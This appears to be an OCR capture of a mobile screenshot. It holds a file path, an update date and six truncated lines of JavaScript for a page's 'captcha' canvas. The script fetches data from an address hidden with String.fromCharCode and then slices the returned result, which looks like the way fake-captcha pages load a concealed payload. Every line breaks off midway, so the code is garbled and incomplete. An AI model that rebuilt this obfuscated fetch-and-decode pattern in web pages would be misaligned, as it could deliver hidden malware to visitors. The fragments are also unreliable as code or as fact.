
Updated:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),